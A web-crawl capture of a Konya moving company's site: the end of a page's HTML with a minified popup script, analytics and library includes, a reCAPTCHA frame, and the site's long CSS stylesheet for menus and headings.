_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div> </div> <footer class="nakliyat-footer clearfix"> <div style="position:relative;padding-left:10px;padding-right:10px"> <nav><a alt="konya evden eve nakliyat" href="//www.denizevdenevenakliyat.com/" itemprop="url">Konya evden eve nakliyat</a> | <a alt="iletişim" href="/iletisim.html">Deniz Nakliyat</a> | <a alt="konya haberler" href="/konya.html">konya haberler</a> | <a alt="nakliyat" href="/nakliyat.html">Nakliyat</a> | </nav></div> <span class="post-author">Konya evden eve nakliyat - Deniz Nakliyat Haftanın 7 Günü Hizmetinizdeyiz</span> <p>Copyright © 2014 - 2025. All Rights Reserved. </p> <span class="post_author">Konya Evden Eve Nakliyat - Deniz Nakliyat</span><span>konya firmaları, taşımacılık firmaları, evden eve nakliyat fiyatları, asansörlü evden eve nakliyat ekspertiz hizmetleri, selçuklu evden eve nakliyat, meram evden eve nakliyat, en iyi nakliyat firması. fiyat hesaplama nasıl yapılır ? </span> <span itemprop="founder">Ahmet Akbaş</span> <div class="nakliyat-footer-inner"><div id="image" class="deniz-logo" style="position: absolute; bottom: 0px; right: 20px;"><img defer height="100" width="200" itemprop="image" alt="Konya evden eve nakliyat" title="konya evden eve nakliyat" src="//www.denizevdenevenakliyat.com/images/200x100xDeniz-nakliyat200x200.jpg.pagespeed.ic.ExlpF-JMRB.webp"></div> <div class="nakliyat-nostyle"><div class="breadcrumbs"><span class="showHere">Buradasınız: </span><a href="/" class="pathway">Konya Evden Eve Nakliyat</a> | <a href="/konya-otobus-tarifesi.html" class="pathway">Konya Otobüs Tarifesi</a> | <span>58 - BOSNA HERSEK TRAMVAY HATTI HAFTALIK VE PAZAR OTOBÜS TARİFESİ </span></div></div><div class="nakliyat-nostyle"><div class="custom"> <a href="https://metrika.yandex.com.tr/stat/?id=22689226&amp;from=informer" target="_blank" rel="nofollow noopener noreferrer"><img src="https://informer.yandex.ru/informer/22689226/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Yandex.Metrica" title="Yandex.Metrica: bugün için veriler (görüntülemeler, ziyaretler ve tekil ziyaretçiler)" class="ym-advanced-informer" data-cid="22689226" data-lang="tr"></a> <script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="12"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(22689226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/22689226" style="position:absolute; left:-9999px;" alt=""></div></noscript> </div></div> <div id="haritamız" itemprop="geo" itemscope itemtype="https://schema.org/GeoCoordinates"> <meta itemprop="latitude" content="37.916576"> <meta itemprop="longitude" content="32.474792"> </div> </div> <script type="text/psajs" data-pagespeed-orig-index="13">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script> <script rel="preload" src="/templates/jquery-1.8.1.min.js" type="text/psajs" data-pagespeed-orig-index="14"></script> <script type="text/psajs" data-pagespeed-orig-index="15">jQuery.noConflict();</script> <script src="/templates/nakliyat/script1.js" type="text/psajs" data-pagespeed-orig-index="16"></script> <script type="text/psajs" data-pagespeed-orig-index="17">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script><script rel="preload" src="/templates/nakliyat/script.responsivebuyuk.js" type="text/psajs" data-pagespeed-orig-index="18"></script> <link rel="stylesheet" href="/templates,_system,_css,_system.css+templates,_system,_css,_general.css+media,_system,_css,_system.css.pagespeed.cc.9sFS6Bydjv.css"/> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous"> </footer></div><script src="/media/jui/js/jquery.min.js?ae4fcca5f43c03685d46fa32923801bc" data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="19"></script><script src="/media/jui,_js,_jquery-noconflict.js,qae4fcca5f43c03685d46fa32923801bc+jui,_js,_jquery-migrate.min.js,qae4fcca5f43c03685d46fa32923801bc+jui,_js,_bootstrap.min.js,qae4fcca5f43c03685d46fa32923801bc+system,_js,_core.js,qae4fcca5f43c03685d46fa32923801bc.pagespeed.jc.ozKf7EeRxz.js" type="text/psajs" data-pagespeed-orig-index="20"></script><script type="text/psajs" data-pagespeed-orig-index="21">eval(mod_pagespeed_c2n7o6cPeS);</script><script type="text/psajs" data-pagespeed-orig-index="22">eval(mod_pagespeed_CntmsG$NPX);</script><script type="text/psajs" data-pagespeed-orig-index="23">eval(mod_pagespeed_hK1r4uymIb);</script><script type="text/psajs" data-pagespeed-orig-index="24">eval(mod_pagespeed_TVo$UXfK$N);</script><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="25">jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });function do_nothing() { return; }</script></body><script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EcDnrnbJIq48jZqZppAeiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763826637023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.denizevdenevenakliyat.com/templates/nakliyat/css/template.2020.css.pagespeed.ce.Y4sxNM3S0U.css
body_size: 10106
content:
.reklamic78{
	width:320px;
	height:400px;
	display:block
}
.reklamicyedek{
	width:400px;
	max-width:700px;
	height:300px;
	display:block
}
.reklamicdiv{
	align:center;
	max-width:700px;
	height:280px
}
#nakliyat-main{
	background:url(../images/page.webp) top center fixed #fff;
	margin:0 auto;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	position:relative;
	width:100%;
	min-height:100%;
	left:0;
	top:0;
	cursor:default;
	clear:both;
	overflow:hidden
}
table,ul.nakliyat-hmenu{
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
a,h1,h2,h3,h4,h5,h6,li,ol,p,ul{
	margin-bottom:18px;
	padding:0
}
.nakliyat-button{
	border-collapse:separate;
	background-origin:border-box!important;
	background:url(../images/button.png) scroll #2675b5;
	border-radius:4px;
	border:rgba(37,114,177,.8) solid 2px;
	padding:0 20px;
	margin:0 auto;
	height:27px
}
.nakliyat-blockcontent,.nakliyat-postcontent,.nakliyat-postfootericons,.nakliyat-postheadericons,ul.nakliyat-vmenu a{
	text-align:left
}
.nakliyat-postcontent,.nakliyat-postcontent a,.nakliyat-postcontent a.hovered,.nakliyat-postcontent a.visited,.nakliyat-postcontent a:hover,.nakliyat-postcontent a:link,.nakliyat-postcontent a:visited,.nakliyat-postcontent li,.nakliyat-postcontent table{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	text-align:justify;
	line-height:150%
}
.telecon{
	background-image:url(../images/telefon48.png);
	width:405px;
	background-repeat:no-repeat;
	position:absolute;
	min-height:48px;
   /* min-width:100%; */
	text-align:right;
	background-position:left
}
.telefont{
	font-family:'Open Sans Condensed',sans-serif;
	font-size:47px;
	width:250px;
	text-align:right
}
.nakliyat-postcontent p{
	margin:12px 0
}
.nakliyat-blockheader .t,.nakliyat-blockheader .t a,.nakliyat-blockheader .t a:hover,.nakliyat-blockheader .t a:link,.nakliyat-blockheader .t a:visited,.nakliyat-headline,.nakliyat-headline a,.nakliyat-headline a:hover,.nakliyat-headline a:link,.nakliyat-headline a:visited,.nakliyat-postcontent h1,.nakliyat-postcontent h1 a,.nakliyat-postcontent h1 a:hover,.nakliyat-postcontent h1 a:link,.nakliyat-postcontent h1 a:visited,.nakliyat-postcontent h2,.nakliyat-postcontent h2 a,.nakliyat-postcontent h2 a:hover,.nakliyat-postcontent h2 a:link,.nakliyat-postcontent h2 a:visited,.nakliyat-postcontent h3,.nakliyat-postcontent h3 a,.nakliyat-postcontent h3 a:hover,.nakliyat-postcontent h3 a:link,.nakliyat-postcontent h3 a:visited,.nakliyat-postcontent h4,.nakliyat-postcontent h4 a,.nakliyat-postcontent h4 a:hover,.nakliyat-postcontent h4 a:link,.nakliyat-postcontent h4 a:visited,.nakliyat-postcontent h5,.nakliyat-postcontent h5 a,.nakliyat-postcontent h5 a:hover,.nakliyat-postcontent h5 a:link,.nakliyat-postcontent h5 a:visited,.nakliyat-postcontent h6,.nakliyat-postcontent h6 a,.nakliyat-postcontent h6 a:hover,.nakliyat-postcontent h6 a:link,.nakliyat-postcontent h6 a:visited,.nakliyat-postheader,.nakliyat-postheader a,.nakliyat-postheader a:hover,.nakliyat-postheader a:link,.nakliyat-postheader a:visited,.nakliyat-slogan,.nakliyat-slogan a,.nakliyat-slogan a:hover,.nakliyat-slogan a:link,.nakliyat-slogan a:visited,.nakliyat-vmenublockheader .t,.nakliyat-vmenublockheader .t a,.nakliyat-vmenublockheader .t a:hover,.nakliyat-vmenublockheader .t a:link,.nakliyat-vmenublockheader .t a:visited{
	font-size:32px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	line-height:120%
}
.nakliyat-postcontent a,.nakliyat-postcontent a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#0d2337
}
.nakliyat-postcontent a.visited,.nakliyat-postcontent a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#0d2337
}
.nakliyat-postcontent a.hover,.nakliyat-postcontent a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:underline;
	color:#0aa3d1
}
.nakliyat-postcontent h1{
	color:#2d88d2;
	margin:10px 0 0;
	font-size:30px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h1{
	margin:10px 0 0;
	font-size:30px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h1 a,.nakliyat-blockcontent h1 a:hover,.nakliyat-blockcontent h1 a:link,.nakliyat-blockcontent h1 a:visited,.nakliyat-postcontent h1 a,.nakliyat-postcontent h1 a:hover,.nakliyat-postcontent h1 a:link,.nakliyat-postcontent h1 a:visited{
	font-size:30px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h2{
	color:#2d88d2;
	margin:10px 0 0;
	font-size:28px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h2{
	margin:10px 0 0;
	font-size:28px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h2 a,.nakliyat-blockcontent h2 a:hover,.nakliyat-blockcontent h2 a:link,.nakliyat-blockcontent h2 a:visited,.nakliyat-postcontent h2 a,.nakliyat-postcontent h2 a:hover,.nakliyat-postcontent h2 a:link,.nakliyat-postcontent h2 a:visited{
	font-size:28px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h3{
	color:#89bce6;
	margin:10px 0 0;
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h3{
	margin:10px 0 0;
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h3 a,.nakliyat-blockcontent h3 a:hover,.nakliyat-blockcontent h3 a:link,.nakliyat-blockcontent h3 a:visited,.nakliyat-postcontent h3 a,.nakliyat-postcontent h3 a:hover,.nakliyat-postcontent h3 a:link,.nakliyat-postcontent h3 a:visited{
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h4{
	color:#2675b5;
	margin:10px 0 0;
	font-size:18px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h4{
	margin:10px 0 0;
	font-size:18px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h4 a,.nakliyat-blockcontent h4 a:hover,.nakliyat-blockcontent h4 a:link,.nakliyat-blockcontent h4 a:visited,.nakliyat-postcontent h4 a,.nakliyat-postcontent h4 a:hover,.nakliyat-postcontent h4 a:link,.nakliyat-postcontent h4 a:visited{
	font-size:18px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h5{
	color:#0e2b43;
	margin:10px 0 0;
	font-size:15px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h5{
	margin:10px 0 0;
	font-size:15px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h5 a,.nakliyat-blockcontent h5 a:hover,.nakliyat-blockcontent h5 a:link,.nakliyat-blockcontent h5 a:visited,.nakliyat-postcontent h5 a,.nakliyat-postcontent h5 a:hover,.nakliyat-postcontent h5 a:link,.nakliyat-postcontent h5 a:visited{
	font-size:15px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-postcontent h6{
	color:#2267a0;
	margin:10px 0 0;
	font-size:13px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h6{
	margin:10px 0 0;
	font-size:13px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent h6 a,.nakliyat-blockcontent h6 a:hover,.nakliyat-blockcontent h6 a:link,.nakliyat-blockcontent h6 a:visited,.nakliyat-postcontent h6 a,.nakliyat-postcontent h6 a:hover,.nakliyat-postcontent h6 a:link,.nakliyat-postcontent h6 a:visited{
	font-size:13px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif
}
#nakliyat-hmenu-bg,.nakliyat-checkbox:before,.nakliyat-hmenu a,.nakliyat-radiobutton:before,.nakliyat-sheet,.nakliyat-slidenavigator>a,.nakliyat-vmenu a,article,footer,header,nav{
	background-origin:border-box!important
}
#nakliyat-hmenu-bg,.nakliyat-checkbox:before,.nakliyat-radiobutton:before,.nakliyat-sheet,.nakliyat-slidenavigator>a,article,footer,header,nav{
	display:block;
	box-sizing:border-box
}
ul{
	list-style-type:none
}
ol{
	list-style-position:inside
}
body,html{
	height:100%
}
body{
	padding:0;
	margin:0;
	min-width:1106px;
	color:#071622
}
.clearfix:after,.clearfix:before{
	width:100%;
	content:" ";
	display:table
}
.clearfix:after{
	clear:both
}
.cleared{
	clear:both
}
form{
	padding:0!important;
	margin:0!important
}
table.position{
	position:relative;
	width:100%;
	table-layout:fixed
}
.nakliyat-blockcontent li h1,.nakliyat-postcontent li h1,li h1{
	margin:1px
}
.nakliyat-blockcontent li h2,.nakliyat-postcontent li h2,li h2{
	margin:1px
}
.nakliyat-blockcontent li h3,.nakliyat-postcontent li h3,li h3{
	margin:1px
}
.nakliyat-blockcontent li h4,.nakliyat-postcontent li h4,li h4{
	margin:1px
}
.nakliyat-blockcontent li h5,.nakliyat-postcontent li h5,li h5{
	margin:1px
}
.nakliyat-blockcontent li h6,.nakliyat-postcontent li h6,li h6{
	margin:1px
}
.nakliyat-blockcontent li p,.nakliyat-postcontent li p,li p{
	margin:1px
}
.nakliyat-shapes{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	overflow:hidden;
	z-index:0
}
.nakliyat-slider-inner{
	position:relative;
	overflow:hidden;
	width:100%;
	height:100%
}
.nakliyat-slidenavigator>a{
	display:inline-block;
	vertical-align:middle;
	outline-style:none;
	font-size:1px
}
.nakliyat-slidenavigator>a:last-child{
	margin-right:0!important
}
.nakliyat-object1439133047{
	display:block;
	left:95.47%;
	margin-left:-480px;
	position:absolute;
	top:6px;
	width:503px;
	height:323px;
	background-image:url(../images/object1439133047.webp);
	background-position:0 0;
	background-repeat:no-repeat;
	z-index:1
}
.nakliyat-object394026086{
	display:block;
	left:100%;
	margin-left:-288px;
	position:absolute;
	top:300px;
	width:301px;
	height:85px;
	background-image:url(../images/object394026086.png);
	background-position:0 0;
	background-repeat:no-repeat;
	z-index:2
}
.nakliyat-object330003989{
	display:block;
	left:0;
	margin-left:-17px;
	position:absolute;
	top:8px;
	width:388px;
	height:204px;
	background-image:url(../images/object330003989.png);
	background-position:0 0;
	background-repeat:no-repeat;
	z-index:3
}
.nakliyat-headline{
	display:inline-block;
	position:absolute;
	min-width:50px;
	top:310px;
	left:92.87%;
	line-height:100%;
	margin-left:-160px!important;
	transform:rotate(0);
	z-index:101
}
.nakliyat-headline,.nakliyat-headline a,.nakliyat-headline a:hover,.nakliyat-headline a:link,.nakliyat-headline a:visited{
	font-size:48px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-variant:normal;
	text-align:left;
	text-shadow:0 0 6px rgba(23,23,23,.98);
	padding:0;
	margin:0;
	color:#f7f7f7!important;
	white-space:nowrap
}
.nakliyat-slogan{
	display:inline-block;
	position:absolute;
	min-width:50px;
	top:370px;
	left:95.2%;
	line-height:100%;
	margin-left:-218px!important;
	transform:rotate(0);
	z-index:102;
	white-space:nowrap
}
.nakliyat-slogan,.nakliyat-slogan a,.nakliyat-slogan a:hover,.nakliyat-slogan a:link,.nakliyat-slogan a:visited{
	font-size:18px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-variant:normal;
	padding:0;
	margin:0;
	color:#757575!important
}
.nakliyat-positioncontrol-718595369{
	display:block;
	left:0;
	margin-left:200px;
	position:absolute;
	top:210px;
	width:550px;
	height:90px;
	z-index:103;
	transform:rotate(0)
}
.nakliyat-positioncontrol-1487814989{
	display:block;
	left:59.31%;
	margin-left:-149px;
	position:absolute;
	top:295px;
	width:252px;
	height:87px;
	z-index:104;
	transform:rotate(0)
}
.nakliyat-header{
	margin:0 auto;
	position:relative;
	height:400px;
	background-image:url(../images/header.png);
	background-position:center top;
	background-repeat:no-repeat
}
.responsive .nakliyat-header{
	background-image:url(../images/header.png);
	background-position:center center
}
.nakliyat-header-inner{
	position:relative;
	width:1106px;
	z-index:auto!important;
	margin:0 auto
}
.nakliyat-header>div.nakliyat-block,.nakliyat-header>div.nakliyat-nostyle,.nakliyat-header>div.nakliyat-post{
	position:absolute;
	z-index:101
}
.nakliyat-nav{
	background:#21649c;
	padding:4px;
	margin:0 auto;
	position:relative;
	z-index:100000;
	text-align:left
}
ul.nakliyat-hmenu a,ul.nakliyat-hmenu a:hover,ul.nakliyat-hmenu a:link,ul.nakliyat-hmenu a:visited{
	outline:0;
	position:relative;
	z-index:11
}
ul.nakliyat-hmenu,ul.nakliyat-hmenu ul{
	display:block;
	margin:0;
	padding:0;
	border:0;
	list-style-type:none
}
ul.nakliyat-hmenu li{
	position:relative;
	z-index:5;
	display:block;
	float:left;
	background:0 0;
	margin:0;
	padding:0;
	border:0
}
ul.nakliyat-hmenu li:hover{
	z-index:10000;
	white-space:normal
}
ul.nakliyat-hmenu ul:after,ul.nakliyat-hmenu:after{
	content:".";
	height:0;
	display:block;
	visibility:hidden;
	overflow:hidden;
	clear:both
}
ul.nakliyat-hmenu,ul.nakliyat-hmenu ul{
	min-height:0
}
ul.nakliyat-hmenu{
	display:inline-block;
	vertical-align:middle
}
.nakliyat-nav:before{
	content:' '
}
.desktop-nav.nakliyat-nav{
	width:1000px;
	padding-left:4px;
	padding-right:4px
}
.nakliyat-hmenu-extra1{
	position:relative;
	display:block;
	float:left;
	width:auto;
	height:auto;
	background-position:center
}
.nakliyat-hmenu-extra2{
	position:relative;
	display:block;
	float:right;
	width:auto;
	height:auto;
	background-position:center
}
.nakliyat-hmenu{
	float:left
}
.nakliyat-menuitemcontainer{
	margin:0 auto
}
ul.nakliyat-hmenu>li{
	margin-left:11px
}
ul.nakliyat-hmenu>li:first-child{
	margin-left:5px
}
ul.nakliyat-hmenu>li.last-child,ul.nakliyat-hmenu>li:last-child{
	margin-right:5px
}
ul.nakliyat-hmenu>li>a{
	border-radius:8px 0;
	border:transparent solid 1px;
	padding:0 25px;
	margin:0 auto;
	position:relative;
	display:block;
	height:40px;
	cursor:pointer;
	text-decoration:none;
	color:#fff;
	line-height:40px;
	text-align:center
}
.nakliyat-hmenu a,.nakliyat-hmenu a.active,.nakliyat-hmenu a:hover,.nakliyat-hmenu a:link,.nakliyat-hmenu a:visited{
	font-size:16px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	font-variant:normal;
	text-align:left
}
ul.nakliyat-hmenu>li>a.active{
	background:#236aa4;
	border-radius:8px 0;
	border:#262626 solid 1px;
	padding:0 25px;
	margin:0 auto;
	color:#ebebeb;
	text-decoration:none
}
ul.nakliyat-hmenu>li:hover>a,ul.nakliyat-hmenu>li>a:hover,ul.nakliyat-hmenu>li>a:visited{
	text-decoration:none
}
.desktop ul.nakliyat-hmenu>li:hover>a,ul.nakliyat-hmenu>li>a:hover{
	background:#113450;
	border-radius:8px 0;
	border:#262626 solid 1px;
	padding:0 25px;
	margin:0 auto
}
.desktop-nav ul.nakliyat-hmenu>li:hover>a,ul.nakliyat-hmenu>li>a:hover{
	color:#ababab;
	text-decoration:none
}
ul.nakliyat-hmenu>li:before{
	position:absolute;
	display:block;
	content:' ';
	top:0;
	left:-11px;
	width:11px;
	height:40px;
	background:url(../images/menuseparator.png) center center no-repeat
}
ul.nakliyat-hmenu>li:first-child:before{
	display:none
}
ul.nakliyat-hmenu li li a{
	background:#696969;
	background:0 0;
	border-radius:8px;
	padding:0 33px;
	margin:0 auto
}
ul.nakliyat-hmenu li li{
	float:none;
	width:auto;
	margin-top:1px;
	margin-bottom:1px
}
.desktop-nav ul.nakliyat-hmenu li li ul>li:first-child{
	margin-top:0
}
ul.nakliyat-hmenu li li ul>li:last-child{
	margin-bottom:0
}
.nakliyat-hmenu ul a{
	display:block;
	white-space:nowrap;
	height:40px;
	min-width:7em;
	border:transparent solid 0;
	text-align:left;
	line-height:40px;
	color:#fff;
	font-size:16px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	margin:0
}
.nakliyat-hmenu ul a.active,.nakliyat-hmenu ul a:hover,.nakliyat-hmenu ul a:link,.nakliyat-hmenu ul a:visited{
	text-align:left;
	line-height:40px;
	color:#fff;
	font-size:16px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	margin:0
}
.desktop ul.nakliyat-hmenu ul li:hover>a,ul.nakliyat-hmenu ul li a:hover{
	background:#1dc304;
	background:rgba(29,195,4,.8);
	border-radius:8px;
	margin:0 auto
}
.nakliyat-hmenu ul a:hover{
	text-decoration:none
}
.nakliyat-hmenu ul li a:hover{
	color:#fff
}
.desktop-nav .nakliyat-hmenu ul li:hover>a{
	color:#fff
}
ul.nakliyat-hmenu ul:before{
	background:#113450;
	border-radius:8px;
	margin:0 auto;
	display:block;
	position:absolute;
	content:' ';
	z-index:1
}
.desktop-nav ul.nakliyat-hmenu li:hover>ul{
	visibility:visible;
	top:100%
}
.desktop-nav ul.nakliyat-hmenu li li:hover>ul{
	top:0;
	left:100%
}
ul.nakliyat-hmenu ul{
	visibility:hidden;
	position:absolute;
	z-index:10;
	left:0;
	top:0;
	background-image:url(../images/spacer.gif)
}
.desktop-nav ul.nakliyat-hmenu>li>ul{
	padding:18px 35px 35px;
	margin:-10px 0 0 -30px
}
.desktop-nav ul.nakliyat-hmenu ul ul{
	padding:35px 35px 35px 16px;
	margin:-35px 0 0 -5px
}
.desktop-nav ul.nakliyat-hmenu ul.nakliyat-hmenu-left-to-right{
	right:auto;
	left:0;
	margin:-10px 0 0 -30px
}
.desktop-nav ul.nakliyat-hmenu ul.nakliyat-hmenu-right-to-left{
	left:auto;
	right:0;
	margin:-10px -30px 0 0
}
.desktop-nav ul.nakliyat-hmenu li li:hover>ul.nakliyat-hmenu-left-to-right{
	right:auto;
	left:100%
}
.desktop-nav ul.nakliyat-hmenu li li:hover>ul.nakliyat-hmenu-right-to-left{
	left:auto;
	right:100%
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-left-to-right{
	right:auto;
	left:0;
	padding:35px 35px 35px 16px;
	margin:-35px 0 0 -5px
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-right-to-left{
	left:auto;
	right:0;
	padding:35px 16px 35px 35px;
	margin:-35px -5px 0 0
}
.desktop-nav ul.nakliyat-hmenu li ul>li:first-child{
	margin-top:0
}
.desktop-nav ul.nakliyat-hmenu li ul>li:last-child{
	margin-bottom:0
}
.desktop-nav ul.nakliyat-hmenu ul ul:before{
	border-radius:8px;
	top:30px;
	bottom:30px;
	right:30px;
	left:11px
}
.desktop-nav ul.nakliyat-hmenu>li>ul:before{
	top:13px;
	right:30px;
	bottom:30px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu>li>ul.nakliyat-hmenu-left-to-right:before{
	right:30px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu>li>ul.nakliyat-hmenu-right-to-left:before{
	right:30px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-left-to-right:before{
	right:30px;
	left:11px
}
.desktop-nav ul.nakliyat-hmenu ul ul.nakliyat-hmenu-right-to-left:before{
	right:11px;
	left:30px
}
.desktop-nav ul.nakliyat-hmenu>li.ext>a{
	white-space:nowrap
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a.active,.desktop-nav ul.nakliyat-hmenu>li.ext>a:hover{
	background:0 0;
	padding:1px 26px;
	margin:0;
	overflow:hidden;
	position:relative;
	border:none;
	border-radius:0;
	box-shadow:none;
	color:#95cffe
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a.active:before,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>a:before,.desktop-nav ul.nakliyat-hmenu>li.ext>a:hover:before{
	position:absolute;
	content:' ';
	top:0;
	right:0;
	left:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	border-top-left-radius:8px;
	border-top-right-radius:8px;
	box-shadow:0 0 0 rgba(0,0,0,.8);
	z-index:-1
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>ul{
	top:45px;
	padding-top:5px;
	margin-top:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>ul:before{
	top:0;
	clip:rect(8px,auto,auto,auto);
	border-top-left-radius:0;
	border-top-right-radius:0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
ul.nakliyat-hmenu>li.ext>.ext-l,ul.nakliyat-hmenu>li.ext>.ext-m,ul.nakliyat-hmenu>li.ext>.ext-off,ul.nakliyat-hmenu>li.ext>.ext-r{
	display:none;
	z-index:12;
	box-sizing:border-box
}
.desktop-nav ul.nakliyat-hmenu>li.ext>ul{
	z-index:13
}
